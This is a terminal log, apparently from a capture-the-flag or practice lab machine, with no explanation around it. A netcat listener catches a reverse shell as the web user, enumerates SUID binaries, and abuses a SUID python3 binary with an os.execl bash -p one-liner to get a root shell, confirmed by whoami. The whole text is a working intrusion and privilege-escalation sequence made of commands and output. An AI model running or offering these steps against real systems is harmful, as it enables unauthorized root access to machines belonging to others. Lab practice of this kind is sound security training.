 192.168.1.10 Disconnected May 1 | 7:45 walking_dead - 172.17.0.2
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 45738
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@7c132ea9c36e:/var/www/html/hidden$ find / -perm -4000 -ls 2>/dev/null
<www/html/hidden$ find / -perm -4000 -ls 2>/dev/null
  8285292     52 -rwsr-xr--   1 root     messagebus    51344 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
  8285325    468 -rwsr-xr-x   1 root     root         477672 Jan  2  2024 /usr/lib/openssh/ssh-keysign
  8281190     56 -rwsr-xr-x   1 root     root          55528 Apr  9  2024 /usr/bin/mount
  8281066     84 -rwsr-xr-x   1 root     root          85064 Feb  6  2024 /usr/bin/chfn
  8281133     88 -rwsr-xr-x   1 root     root          88464 Feb  6  2024 /usr/bin/gpasswd
  8281269     68 -rwsr-xr-x   1 root     root          67816 Apr  9  2024 /usr/bin/su
  8281294     40 -rwsr-xr-x   1 root     root          39144 Apr  9  2024 /usr/bin/umount
  8527200      4 -rwsr-xr-x   1 root     root            320 Oct 11  2024 /usr/bin/man
  8281195     44 -rwsr-xr-x   1 root     root          44784 Feb  6  2024 /usr/bin/newgrp
  8281206     68 -rwsr-xr-x   1 root     root          68208 Feb  6  2024 /usr/bin/passwd
  8281072     52 -rwsr-xr-x   1 root     root          53040 Feb  6  2024 /usr/bin/chsh
  8527201   5360 -rwsr-xr-x   1 root     root        5486392 Jan 17 15:40 /usr/bin/python3.8
  8285079    164 -rwsr-xr-x   1 root     root         166056 Apr  4  2023 /usr/bin/sudo
www-data@7c132ea9c36e:/var/www/html/hidden$ python3 -c 'import os ; os.execl("/bin/bash", "bash", "-p")'
<c 'import os ; os.execl("/bin/bash", "bash", "-p")'
whoami
root